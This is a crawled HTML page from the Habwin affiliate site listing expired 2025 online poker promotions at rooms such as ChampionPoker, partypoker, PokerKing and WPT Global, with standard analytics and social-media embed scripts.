

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.habwin.com/en/poker-promotions/4/expired
body_size: 11715
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
                        <meta name="robots" content="index,follow"/>
                <title>Poker promotions | Check them out through Habwin</title>
    <meta name="description" content="【PROMOTIONS】 Check the promotions of the poker rooms we work with. Take advantage of the offers we have selected.  ➤ Here!"/>

    <meta property="og:title" content="Poker promotions | Check them out through Habwin">
    <meta property="og:description" content="【PROMOTIONS】 Check the promotions of the poker rooms we work with. Take advantage of the offers we have selected.  ➤ Here!">
    <meta property="og:image"
          content="https://www.habwin.com/build/assets/media/corporate/header_logo.png">
    <meta property="og:url" content="https://www.habwin.com/en/poker-promotions/4/expired">
    <meta name="twitter:card" content="summary_large_image">

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
        <link rel="icon" type="image/vnd.microsoft.icon" href="/build/assets/media/habwin.ico"/>
            <link rel="canonical"
              href="https://www.habwin.com/en/poker-promotions/4/expired"/>
                                        <link rel="alternate"
              href="https://www.habwin.com/en/poker-promotions/4/expired"
              hreflang="en"/>
                            <link rel="alternate"
              href="https://www.habwin.com/es/promociones-poker/4/expired"
              hreflang="es"/>
                            <link rel="alternate"
              href="https://www.habwin.com/es-gb/promociones-poker/4/expired"
              hreflang="es-gb"/>
                            <link rel="alternate"
              href="https://www.habwin.com/en-gb/poker-promotions/4/expired"
              hreflang="en-gb"/>
                            <link rel="alternate"
              href="https://www.habwin.com/es-es/promociones-poker/4/expired"
              hreflang="es-es"/>
    
                        <link rel="alternate"
              href="https://www.habwin.com/en/poker-promotions/4/expired"
              hreflang="x-default"/>
                        <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PJKB47C');

    </script>
    <!-- End Google Tag Manager -->
    
            <link rel="stylesheet" href="/build-corporate/assets/plugins/global/plugins.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/style.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/habwin-style.bundle.css">
        <style>
            .grecaptcha-badge {
                bottom: 120px !important;
            }
        </style>
        <link rel="stylesheet" href="/build/1.5aed311b.css"><link rel="stylesheet" href="/build/corporate.d536f85e.css">

    </head>
<body version="1.0.0" id="kt_body"
      class="header-fixed header-mobile-fixed page-loading ">

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJKB47C"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->


<div class="j-session-app" data-id="020ff7ef-57bb-403b-92f3-93d6471d44f4"></div><div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>
<device-info class="d-none" data-device="desktop"></device-info>
<div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>

            <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.4&appId=1649980931913639";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
    
<div class="d-flex flex-column flex-root">
    <div class="d-flex flex-row flex-column-fluid page main-page-background">
        <div class="d-flex flex-column flex-row-fluid wrapper corporate-top-padding " id="kt_wrapper">
                                            <div id="kt_header" class="header flex-column header-fixed header-home">
    <div class="header-top">
        <div class=" container ">
            <div class="d-none d-lg-flex align-items-center mr-3">
    <a href="/en/" class="mr-20"> <img alt="Logo"
                                                                                      data-src="/build/assets/media/corporate/header_logo.png"
                                                                                      class="header-top__logo lozad"
                                                                                      deploy-test="https://www.habwin.com/en/poker-promotions/4/expired"/>
    </a>
                <ul class="header-tabs nav align-self-end font-size-lg flex-nowrap" role="tablist">
        <li class=" nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/en/habpoker/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase "
                   role="tab">
                    Habpoker
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/en/poker-rooms/"><i
                                class="fas fa-dice mr-3"></i>ROOMS</a>
                    <a class="py-3" href="/en/poker-promotions"><i
                                class="fas fa-gifts  mr-3"></i>PROMOTIONS</a>
                    <a class="py-3" href="/en/learn-poker"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/en/habbets/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habbets
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/en/betting-rooms/"><i
                                class="far fa-futbol mr-3"></i>ROOMS</a>
                    <a class="py-3" href="/en/bettings-blog"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/en/habcasino/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habcasino
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/en/casino-rooms/"><i
                                class="fas fa-coins mr-3"></i>ROOMS</a>
                    <a class="py-3" href="/en/blog-casino"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/en/habstore/"
               class="header__nav-link nav-link py-4 px-6 text-uppercase"
               role="tab">
                Habstore
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/en/what-is-habwin/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                What is habwin
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/en/how-to-join/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                How to join
            </a>
        </li>
    </ul>
</div>
            <div class="topbar corporate-header_topbar ">
                                    <div class="topbar-item flags-dropdown__flag-btn">
                        <div class="dropdown">
                            <button class="btn btn-lg btn-icon btn-hover-transparent-white"
                                    type="button" id="language_selection_dropdown"
                                    data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                                                    <img class="flags-dropdown__flag-img lozad"
                                         data-src="/build/assets/media/shared/language-flags/uk.svg"/>
                                                            </button>
                            <div class="dropdown-menu" aria-labelledby="language_selection_dropdown"
                                 style="width: 10px!important;">
                                                                                                                                            <a class="dropdown-item d-flex align-items-center justify-content-between"
                                           href="/es/promociones-poker/4/expired">
                                                                                            <img class="flags-dropdown__flag-img lozad"
                                                     data-src="/build/assets/media/shared/language-flags/spain.svg"/>
                                                <div class="font-size-lg font-weight-bold text-muted">Spanish</div>
                                                                                    </a>
                                                                                                                                                <a class="dropdown-item d-flex align-items-center justify-content-between"
                                           href="/en/poker-promotions/4/expired">
                                                                                            <img class="flags-dropdown__flag-img lozad"
                                                     data-src="/build/assets/media/shared/language-flags/uk.svg"/>
                                                <div class="font-size-lg font-weight-bold text-muted">English</div>
                                                                                    </a>
                                                                                                </div>
                        </div>
                    </div>
                                                    <div class="topbar-item">
                        <div class="btn btn-icon btn-lg w-lg-auto px-2 corporate-header_sign-in">
                            <a rel="nofollow" href="/en/login/"
                               class="header-signin"> Sign in
                                <span class="fas fa-user ml-1" style="font-size: 1.2rem;"></span>
                            </a>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>

                        <div class="content d-flex flex-column flex-column-fluid position-relative overflowx-hidden pt-0"
                 id="kt_content">
                <div class="cards-background zindex-1 d-none d-md-block ">
    <img class="cards-background__left-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-left-background.webp">
    <img class="cards-background__right-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-right-background.webp">
</div>

                                    <div class="j-language-greeting" data-country="intl"
                         data-route-locale="en"
                         data-request-route="habpoker-promotions"
                         data-request-parameters="{&quot;category&quot;:&quot;expired&quot;,&quot;currentPage&quot;:&quot;4&quot;,&quot;_locale&quot;:&quot;en&quot;}"
                         data-websection="habpoker">
                        <button class="d-none j-language-greeting-button" data-toggle="modal"
                                data-target="#language-greeting-modal"></button>
                                                                                                                                                <div class="modal fade show "
                             id="language-greeting-modal" tabindex="-1"
                             role="dialog" >
                            <div class="modal-dialog modal-dialog-centered  modal-lg "
                                 role="document">
                                <div class="modal-content">
                                    <div class="modal-body j-language-greeting_modal-body">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                            <div class="zindex-1 corporate-posts-page">
    <div class="zindex-0">
        <div class="gradient-bg-corporate-posts">
            <img class="home-rooms-background-img lozad"
                 data-src="/build/assets/media/corporate/home/bg-corporate-home-rooms-cards.png"
                 alt="">
        </div>
    </div>

    <div class="zindex-2 container">
        <h1 class="d-flex justify-content-center pt-10 habpoker-posts-title">
                            POKER PROMOTIONS
                    </h1>

        <div class="d-flex justify-content-start flex-wrap px-11" style="gap: 10px !important;">
                                                            <button class="btn btn-info"
                            style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                    <a style="color: inherit !important;"
                               href="/en/poker-promotions/4/active-promotions">
                                Active promotions
                            </a>
                                            </button>
                                                                <div class="dropdown">
                        <button class="btn btn-info dropdown-toggle" type="button" id="dropdownMenuButton"
                                data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                                style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                            Rooms
                                                    </button>
                        <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                                                                                                                                                                    <a class="dropdown-item"
                                           href="/en/poker-promotions/4/betsafe-promotions">
                                            Betsafe Promotions
                                        </a>
                                                                                                                                                                                                                                                                                                                                    <a class="dropdown-item"
                                           href="/en/poker-promotions/4/pokerstars-promotions">
                                            Pokerstars Promotions
                                        </a>
                                                                                                                                                                                                                                                                        <a class="dropdown-item"
                                           href="/en/poker-promotions/4/coinpoker-promotions">
                                            Coinpoker Promotions
                                        </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <a class="dropdown-item"
                                           href="/en/poker-promotions/4/gg-poker-promotions">
                                            GGPoker Promotions
                                        </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <a class="dropdown-item"
                                           href="/en/poker-promotions/4/poker-king-promotions">
                                            Poker King Promotions
                                        </a>
                                                                                                                                                                                                                                                                                                                                    <a class="dropdown-item"
                                           href="/en/poker-promotions/4/bwin-promotions">
                                            Bwin Promotions
                                        </a>
                                                                                                                                                                                                                                                                                                                                    <a class="dropdown-item"
                                           href="/en/poker-promotions/4/partypoker-promotions">
                                            PartyPoker Promotions
                                        </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a class="dropdown-item"
                                           href="/en/poker-promotions/4/tigergaming-promotions">
                                            Tigergaming Promotions
                                        </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a class="dropdown-item"
                                           href="/en/poker-promotions/4/championpoker-promotions">
                                            Championpoker Promotions
                                        </a>
                                                                                                                                                                                                            <a class="dropdown-item"
                                           href="/en/poker-promotions/4/wpt-global-promotions">
                                            WPT Global Promotions
                                        </a>
                                                                                                                                                                                    </div>
                    </div>
                                                                <button class="btn btn-info"
                            style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                    <a style="color: inherit !important;"
                               href="/en/poker-promotions/4/bonds">
                                Bonds
                            </a>
                                            </button>
                                                                <button class="btn btn-info"
                            style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                    <a style="color: inherit !important;"
                               href="/en/poker-promotions/4/welcome-bonus">
                                Welcome Bonus
                            </a>
                                            </button>
                                                                <button class="btn btn-info"
                            style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                    <a style="color: inherit !important;"
                               href="/en/poker-promotions/4/vip-system">
                                VIP System
                            </a>
                                            </button>
                                                                <div class="dropdown">
                        <button class="btn btn-info dropdown-toggle" type="button" id="dropdownMenuButton"
                                data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                                style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                            Current promotions
                                                    </button>
                        <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                                                                                                        <a class="dropdown-item"
                                           href="/en/poker-promotions/4/easter-promotions">
                                            Easter Promotions
                                        </a>
                                                                                                                                                                                                            <a class="dropdown-item"
                                           href="/en/poker-promotions/4/christmas-promotions">
                                            Christmas Promotions
                                        </a>
                                                                                                                                                                                                            <a class="dropdown-item"
                                           href="/en/poker-promotions/4/summer-promotions">
                                            Summer Promotions
                                        </a>
                                                                                                                        </div>
                    </div>
                                                                <button class="btn btn-info"
                            style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                    <a style="color: inherit !important;"
                               href="/en/poker-promotions/4/expired">
                                Expired
                            </a>
                                            </button>
                                    </div>

        <div class="row">
                                                                <div class="col-md-4 mt-9">
                        <promotions-habpoker-card>
    <div class="d-flex justify-content-center h-100">
        <div class="habpoker-post-card h-100 d-flex flex-column">
            <div class="d-flex flex-column justify-content-center">
                <a href="/en/promotion/elite-series-xl-ultimate-edition-10-m-gtd-at-champion-poker">
                    <img class="img-fluid post-card-img lozad"  style="filter: grayscale(1);"                                                             data-src="/uploads/blog/1d/22c2193e-5428-4f2f-8986-4e9f39046604/1d9e45a4-a12b-4b1d-b58f-74213ff68270/elite-series-xl-ultimate-edition-10-m-gtd-at-champion-poker.png"
                                                     alt=""></a>
            </div>
            <div class="d-flex flex-column justify-content-between h-100 mt-6">
                <div class="d-flex flex-column px-8">
                    <a class="card-post-title"
                       href="/en/promotion/elite-series-xl-ultimate-edition-10-m-gtd-at-champion-poker">
                        Elite Series XL: Ultimate Edition – €10M GTD at ChampionPoker
                    </a>
                    <span class="card-post-description mt-6 pb-3">
                                                                 Elite Series XL: Ultimate Edition – €10M GTD at ChampionPokerChampionPoker hosts the biggest festival of the season: the Elite Series XL: Ultimate Edition, running September 4 – October 13, 2025,...
                                    </span>
                    <div class="d-flex flex-row-reverse my-3">
                        <a class="btn habpoker-post-details-button"
                           href="/en/promotion/elite-series-xl-ultimate-edition-10-m-gtd-at-champion-poker">
                            Read more</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</promotions-habpoker-card>
                    </div>
                                                                                <div class="col-md-4 mt-9">
                        <promotions-habpoker-card>
    <div class="d-flex justify-content-center h-100">
        <div class="habpoker-post-card h-100 d-flex flex-column">
            <div class="d-flex flex-column justify-content-center">
                <a href="/en/promotion/champion-poker-elite-series-xl-daily-leaderboards-with-exl-tickets-10-m-gtd">
                    <img class="img-fluid post-card-img lozad"  style="filter: grayscale(1);"                                                             data-src="/uploads/blog/46/22c2193e-5428-4f2f-8986-4e9f39046604/461f2c0b-80a1-4ff1-93e9-ca6f5dd6a55c/champion-poker-elite-series-xl-daily-leaderboards-with-exl-tickets-10-m-gtd.png"
                                                     alt=""></a>
            </div>
            <div class="d-flex flex-column justify-content-between h-100 mt-6">
                <div class="d-flex flex-column px-8">
                    <a class="card-post-title"
                       href="/en/promotion/champion-poker-elite-series-xl-daily-leaderboards-with-exl-tickets-10-m-gtd">
                        ChampionPoker Elite Series XL – Daily Leaderboards with EXL Tickets (€10M GTD)
                    </a>
                    <span class="card-post-description mt-6 pb-3">
                                                                ChampionPoker Elite Series XL – Daily Leaderboards with EXL Tickets (€10M GTD)The Elite Series XL: Ultimate Edition at ChampionPoker features €10,000,000 GTD, and players can boost their action thr...
                                    </span>
                    <div class="d-flex flex-row-reverse my-3">
                        <a class="btn habpoker-post-details-button"
                           href="/en/promotion/champion-poker-elite-series-xl-daily-leaderboards-with-exl-tickets-10-m-gtd">
                            Read more</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</promotions-habpoker-card>
                    </div>
                                                                                <div class="col-md-4 mt-9">
                        <promotions-habpoker-card>
    <div class="d-flex justify-content-center h-100">
        <div class="habpoker-post-card h-100 d-flex flex-column">
            <div class="d-flex flex-column justify-content-center">
                <a href="/en/promotion/champion-poker-malta-poker-festival-autumn-2025-win-2-300-packages">
                    <img class="img-fluid post-card-img lozad"  style="filter: grayscale(1);"                                                             data-src="/uploads/blog/34/22c2193e-5428-4f2f-8986-4e9f39046604/3473bf66-2a5f-4e59-beaa-7d7c68f0f2b7/champion-poker-malta-poker-festival-autumn-2025-win-2-300-packages.png"
                                                     alt=""></a>
            </div>
            <div class="d-flex flex-column justify-content-between h-100 mt-6">
                <div class="d-flex flex-column px-8">
                    <a class="card-post-title"
                       href="/en/promotion/champion-poker-malta-poker-festival-autumn-2025-win-2-300-packages">
                        ChampionPoker Malta Poker Festival Autumn 2025 – Win €2,300 Packages
                    </a>
                    <span class="card-post-description mt-6 pb-3">
                                                                ChampionPoker Malta Poker Festival Autumn 2025 – Win €2,300 PackagesThis autumn, ChampionPoker brings you the chance to experience the Malta Poker Festival Autumn 2025, taking place October 25th –...
                                    </span>
                    <div class="d-flex flex-row-reverse my-3">
                        <a class="btn habpoker-post-details-button"
                           href="/en/promotion/champion-poker-malta-poker-festival-autumn-2025-win-2-300-packages">
                            Read more</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</promotions-habpoker-card>
                    </div>
                                                                                <div class="col-md-4 mt-9">
                        <promotions-habpoker-card>
    <div class="d-flex justify-content-center h-100">
        <div class="habpoker-post-card h-100 d-flex flex-column">
            <div class="d-flex flex-column justify-content-center">
                <a href="/en/promotion/5-m-gtd-and-400-k-mystery-bounty-main-event">
                    <img class="img-fluid post-card-img lozad"  style="filter: grayscale(1);"                                                             data-src="/uploads/blog/cf/22c2193e-5428-4f2f-8986-4e9f39046604/cfccdb30-0142-4813-873d-49ceee11ff2b/5-m-gtd-and-400-k-mystery-bounty-main-event.png"
                                                     alt=""></a>
            </div>
            <div class="d-flex flex-column justify-content-between h-100 mt-6">
                <div class="d-flex flex-column px-8">
                    <a class="card-post-title"
                       href="/en/promotion/5-m-gtd-and-400-k-mystery-bounty-main-event">
                        $5M GTD &amp; $400K Mystery Bounty Main Event
                    </a>
                    <span class="card-post-description mt-6 pb-3">
                                                                MILLIONS Online Returns at partypoker – $5M GTD &amp; $400K Mystery Bounty Main EventThe legendary MILLIONS Online Series is back at partypoker, running September 4–30, 2025, with over $5,000,000 guara...
                                    </span>
                    <div class="d-flex flex-row-reverse my-3">
                        <a class="btn habpoker-post-details-button"
                           href="/en/promotion/5-m-gtd-and-400-k-mystery-bounty-main-event">
                            Read more</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</promotions-habpoker-card>
                    </div>
                                                                                <div class="col-md-4 mt-9">
                        <promotions-habpoker-card>
    <div class="d-flex justify-content-center h-100">
        <div class="habpoker-post-card h-100 d-flex flex-column">
            <div class="d-flex flex-column justify-content-center">
                <a href="/en/promotion/poker-king-oss-xl-leaderboards-65-000-guaranteed-in-prizes">
                    <img class="img-fluid post-card-img lozad"  style="filter: grayscale(1);"                                                             data-src="/uploads/blog/1d/22c2193e-5428-4f2f-8986-4e9f39046604/1d0fc81b-eb59-4b4a-948e-f343b70b2168/poker-king-oss-xl-leaderboards-65-000-guaranteed-in-prizes.png"
                                                     alt=""></a>
            </div>
            <div class="d-flex flex-column justify-content-between h-100 mt-6">
                <div class="d-flex flex-column px-8">
                    <a class="card-post-title"
                       href="/en/promotion/poker-king-oss-xl-leaderboards-65-000-guaranteed-in-prizes">
                        PokerKing OSS XL Leaderboards – $65,000 Guaranteed in Prizes
                    </a>
                    <span class="card-post-description mt-6 pb-3">
                                                                PokerKing OSS XL Leaderboards – $65,000 Guaranteed in PrizesThe Online Super Series XL (OSS XL) is back at PokerKing, featuring $65,000 in leaderboard prizes for the top performers.Dates: September...
                                    </span>
                    <div class="d-flex flex-row-reverse my-3">
                        <a class="btn habpoker-post-details-button"
                           href="/en/promotion/poker-king-oss-xl-leaderboards-65-000-guaranteed-in-prizes">
                            Read more</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</promotions-habpoker-card>
                    </div>
                                                                                <div class="col-md-4 mt-9">
                        <promotions-habpoker-card>
    <div class="d-flex justify-content-center h-100">
        <div class="habpoker-post-card h-100 d-flex flex-column">
            <div class="d-flex flex-column justify-content-center">
                <a href="/en/promotion/poker-king-oss-xl-50-crypto-reload-bonus-up-to-2-000">
                    <img class="img-fluid post-card-img lozad"  style="filter: grayscale(1);"                                                             data-src="/uploads/blog/00/22c2193e-5428-4f2f-8986-4e9f39046604/00400d17-1f2b-42e1-ae24-35982734a00a/poker-king-oss-xl-50-crypto-reload-bonus-up-to-2-000.png"
                                                     alt=""></a>
            </div>
            <div class="d-flex flex-column justify-content-between h-100 mt-6">
                <div class="d-flex flex-column px-8">
                    <a class="card-post-title"
                       href="/en/promotion/poker-king-oss-xl-50-crypto-reload-bonus-up-to-2-000">
                        PokerKing OSS XL – 50% Crypto Reload Bonus up to $2,000
                    </a>
                    <span class="card-post-description mt-6 pb-3">
                                                                PokerKing OSS XL – 50% Crypto Reload Bonus up to $2,000As part of the OSS XL Series, PokerKing is offering an exclusive Crypto Reload Bonus, available from September 1–14, 2025.How to claim:Make a...
                                    </span>
                    <div class="d-flex flex-row-reverse my-3">
                        <a class="btn habpoker-post-details-button"
                           href="/en/promotion/poker-king-oss-xl-50-crypto-reload-bonus-up-to-2-000">
                            Read more</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</promotions-habpoker-card>
                    </div>
                                                                                <div class="col-md-4 mt-9">
                        <promotions-habpoker-card>
    <div class="d-flex justify-content-center h-100">
        <div class="habpoker-post-card h-100 d-flex flex-column">
            <div class="d-flex flex-column justify-content-center">
                <a href="/en/promotion/wpt-global-battle-of-malta-satellites">
                    <img class="img-fluid post-card-img lozad"  style="filter: grayscale(1);"                                                             data-src="/uploads/blog/49/22c2193e-5428-4f2f-8986-4e9f39046604/494e889f-693b-4266-82ff-0026d97304fc/gana-un-paquete-de-1-280-y-100-k-bonus.png"
                                                     alt=""></a>
            </div>
            <div class="d-flex flex-column justify-content-between h-100 mt-6">
                <div class="d-flex flex-column px-8">
                    <a class="card-post-title"
                       href="/en/promotion/wpt-global-battle-of-malta-satellites">
                        WPT Global Battle of Malta Satellites
                    </a>
                    <span class="card-post-description mt-6 pb-3">
                                                                WPT Global Battle of Malta Satellites – Win a €1,280 Package + $100K BonusWPT Global gives you the chance to play the legendary Battle of Malta 2025, with exclusive satellites running August 14th –...
                                    </span>
                    <div class="d-flex flex-row-reverse my-3">
                        <a class="btn habpoker-post-details-button"
                           href="/en/promotion/wpt-global-battle-of-malta-satellites">
                            Read more</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</promotions-habpoker-card>
                    </div>
                                                                                <div class="col-md-4 mt-9">
                        <promotions-habpoker-card>
    <div class="d-flex justify-content-center h-100">
        <div class="habpoker-post-card h-100 d-flex flex-column">
            <div class="d-flex flex-column justify-content-center">
                <a href="/en/promotion/win-any-tournament-on-wpt-global-and-get-a-free-ticket-to-the-100-k-super-crazy-freeroll">
                    <img class="img-fluid post-card-img lozad"  style="filter: grayscale(1);"                                                             data-src="/uploads/blog/dd/22c2193e-5428-4f2f-8986-4e9f39046604/dd2c005f-0c82-4cfe-a42c-fe491af1ddc5/wpt-global-te-da-un-ticket-al-100-k-super-crazy-freeroll-por-cada-torneo-que-ganes.png"
                                                     alt=""></a>
            </div>
            <div class="d-flex flex-column justify-content-between h-100 mt-6">
                <div class="d-flex flex-column px-8">
                    <a class="card-post-title"
                       href="/en/promotion/win-any-tournament-on-wpt-global-and-get-a-free-ticket-to-the-100-k-super-crazy-freeroll">
                        Win Any Tournament on WPT Global and Get a Free Ticket to the $100K Super Crazy Freeroll
                    </a>
                    <span class="card-post-description mt-6 pb-3">
                                                                Win Any Tournament on WPT Global and Get a Free Ticket to the $100K Super Crazy FreerollWPT Global rewards champions with its most straightforward promo: from August 17 to October 4, 2025, every ti...
                                    </span>
                    <div class="d-flex flex-row-reverse my-3">
                        <a class="btn habpoker-post-details-button"
                           href="/en/promotion/win-any-tournament-on-wpt-global-and-get-a-free-ticket-to-the-100-k-super-crazy-freeroll">
                            Read more</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</promotions-habpoker-card>
                    </div>
                                                                                <div class="col-md-4 mt-9">
                        <promotions-habpoker-card>
    <div class="d-flex justify-content-center h-100">
        <div class="habpoker-post-card h-100 d-flex flex-column">
            <div class="d-flex flex-column justify-content-center">
                <a href="/en/promotion/ticket-masters-at-champion-poker-earn-your-seat-to-the-10-m-gtd-elite-series-xl">
                    <img class="img-fluid post-card-img lozad"  style="filter: grayscale(1);"                                                             data-src="/uploads/blog/be/22c2193e-5428-4f2f-8986-4e9f39046604/be2194d8-07e5-4536-93c4-b4463eef71d2/ticket-masters-at-champion-poker-earn-your-seat-to-the-10-m-gtd-elite-series-xl.png"
                                                     alt=""></a>
            </div>
            <div class="d-flex flex-column justify-content-between h-100 mt-6">
                <div class="d-flex flex-column px-8">
                    <a class="card-post-title"
                       href="/en/promotion/ticket-masters-at-champion-poker-earn-your-seat-to-the-10-m-gtd-elite-series-xl">
                        Ticket Masters at ChampionPoker – Earn Your Seat to the €10M GTD Elite Series XL
                    </a>
                    <span class="card-post-description mt-6 pb-3">
                                                                Ticket Masters at ChampionPoker – Earn Your Seat to the €10M GTD Elite Series XLThe road to the Elite Series XL (€10,000,000 GTD) starts with Ticket Masters at ChampionPoker, running August 26 – Se...
                                    </span>
                    <div class="d-flex flex-row-reverse my-3">
                        <a class="btn habpoker-post-details-button"
                           href="/en/promotion/ticket-masters-at-champion-poker-earn-your-seat-to-the-10-m-gtd-elite-series-xl">
                            Read more</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</promotions-habpoker-card>
                    </div>
                                    </div>
    </div>
            <div class="container d-flex flex-column mt-10">
            <div class="blank-card p-6">
                <div class="d-flex justify-content-end align-items-center flex-wrap">
                    <div class="d-flex flex-wrap py-2 mr-3">
                        <a href="/en/poker-promotions/0/expired"
                           class="btn btn-icon btn-sm btn-light-primary mr-2 my-1">
                            <i class="ki ki-bold-double-arrow-back icon-xs"></i>
                        </a>
                                                                                                                            <a href="/en/poker-promotions/3/expired"
                           class="btn btn-icon btn-sm btn-light-primary mr-2 my-1">
                            <i class="ki ki-bold-arrow-back icon-xs"></i>
                        </a>
                        <a href="javascript:void(0)" class="btn btn-icon btn-sm border-0 mr-2 my-1">...</a>

                                                                                                                                        <a href="/en/poker-promotions/4/expired"
                                   class="btn btn-icon btn-sm border-0 mr-2 my-1  btn-light btn-hover-primary active">5</a>
                                                                                                                                                                                                                                                                    
                        <a href="javascript:void(0)" class="btn btn-icon btn-sm border-0 mr-2 my-1">...</a>
                                                                                                                            <a href="/en/poker-promotions/5/expired"
                           class="btn btn-icon btn-sm btn-light-primary mr-2 my-1">
                            <i class="ki ki-bold-arrow-next icon-xs"></i>
                        </a>

                        <a href="/en/poker-promotions/-1/expired"
                           class="btn btn-icon btn-sm btn-light-primary mr-2 my-1">
                            <i class="ki ki-bold-double-arrow-next icon-xs"></i>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

                </div>
        </div>
    </div>
            <div class="footer d-flex flex-column " id="kt_footer">
    <div class="footer__big">
        <div class="container">
            <div class="d-flex flex-column flex-md-row justify-content-start">
                <div class="habwin-map footer__section">
                <span class="footer-title pb-5">
                    Habwin
                </span>
                    <div class="d-flex flex-column">
                        <a class="footer-item text-uppercase"
                           href="/en/habpoker/">Habpoker</a>
                        <a class="footer-item text-uppercase"
                           href="/en/habbets/">Habbets</a>
                        <a class="footer-item text-uppercase"
                           href="/en/habstore/">Habstore</a>
                        <a class="footer-item text-uppercase"
                           href="/en/habcasino/">Habcasino</a>
                    </div>
                </div>
                <div class="footer__divider mx-10"></div>
                <div class="about-habwin footer__section">
                <span class="footer-title pb-5">
                    Sobre habwin
                </span>
                    <div class="d-flex flex-column flex-md-row justify-content-between">
                        <div class="d-flex flex-column">
                            <a class="footer__small-item"
                               href="/en/what-is-habwin/">What is habwin?</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/en/terms-conditions/">Terms and conditions</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/en/login/?action=register">Register</a>
                            <a class="footer__small-item"
                               href="/en/web-map/">Web map</a>
                        </div>
                        <div class="d-flex flex-column">
                            <a class="footer__small-item text-uppercase"
                               href="/en/faq/">Faq</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/en/cookies/">Cookies</a>
                            <a class="footer__small-item"
                               href="/en/contact/">Contact</a>
                            <a class="footer__small-item"
                               href="/en/collaborations/">Collaborations</a>
                        </div>
                    </div>
                </div>

                <div class="footer__divider mx-10"></div>
                <div class="d-flex flex-column flex-md-row justify-content-between">
                    <div class="d-flex responsable-flex align-items-center">
                        <div class="d-md-flex d-lg-block flex-md-column align-items-center">
                                                            <a rel="nofollow" href="https://www.begambleaware.org">
                                    <img class="mx-md-0 mx-lg-3 mt-6 mt-md-6 mt-lg-0 img-play-responsable-and-18 lozad"
                                         data-src="/build/assets/media/corporate/be_gamble_aware_and_18_plus.jpeg"
                                         alt="">
                                </a>
                                                                                </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer__small">
        <div class="container footer__small-container d-flex flex-column flex-md-row align-items-center justify-content-between">
            <span class="footer__copyright">
                Habwin.com © 2025 | All rights reserved
